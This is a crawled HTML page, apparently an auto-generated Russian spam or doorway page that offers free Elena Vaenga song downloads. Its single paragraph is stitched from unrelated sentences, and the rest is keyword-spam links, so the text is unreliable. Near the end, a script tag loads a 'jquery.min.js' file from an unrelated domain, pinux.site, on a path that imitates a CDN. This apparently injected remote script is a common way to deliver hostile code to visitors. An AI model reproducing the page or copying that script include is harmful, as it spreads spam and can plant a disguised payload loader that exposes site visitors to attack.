

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-pesni-vse-besplatno-eleny-vaengi.html
body_size: 2243
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни все бесплатно елены ваенги - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни все бесплатно елены ваенги</h2>
                            </header>
                            <p>В этом разделе Вы можете слушать песни Елены Ваенги онлайн бесплатно или скачать в формате. Дед Елены со стороны матери — контр-адмирал Северного флота Василий Семёнович Журавель, он упоминается в книге «Знаменитые люди Санкт. Сценарий юбилея школы 45 –лет. Фанфары. Голос за кадром (в процессе праздника из кубиков строится здание школы). Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные микросхемы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-shemy-dlya-vyshivki-bukvy.html">Схемы для вышивки буквы</a></li>
                                <li><a href="aj9x-chitalka-alreader2.html">Читалка alreader2</a></li>
                                <li><a href="aj9x-raspisanie-avtobusov-chehov-hodaevo-23.html">Расписание автобусов чехов ходаево 23</a></li>
                                <li><a href="aj9x-skachat-pesnyu-rostov-gorod-rostov-don-minusovka.html">Скачать песню ростов город ростов дон минусовка</a></li>
                                <li><a href="aj9x-muzykalnyy-privorot-3-skachat-fb2.html">Музыкальный приворот 3 скачать fb2</a></li>
                                <li><a href="aj9x-svetlana-zimina-vse-knigi.html">Светлана зимина все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-film-mod-skachat-torrent.html">Фильм мод скачать торрент</a></li>
                                            <li><a href="aj9x-skachat-knigu-tvorchestvo-osho.html">Скачать книгу творчество ошо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-raspisanie-elektrichek-na-moskvu-po-stancii-stupino.html">Расписание электричек на москву по станции ступино</a></li>
                                            <li><a href="aj9x-pravilnost-vedeniya-knigi-prikazov.html">Правильность ведения книги приказов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-matematicheskie-diktanty-10-klass-algebra-skachat.html">Математические диктанты 10 класс алгебра скачать</a></li>
                                            <li><a href="aj9x-skachat-igru-labirint-obekt-360.html">Скачать игру лабиринт объект 360</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-civilization-5-bez-torrenta.html">Скачать civilization 5 без торрента</a></li>
                                            <li><a href="aj9x-kniga-kompyuter-dlya-detey-kupit.html">Книга компьютер для детей купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
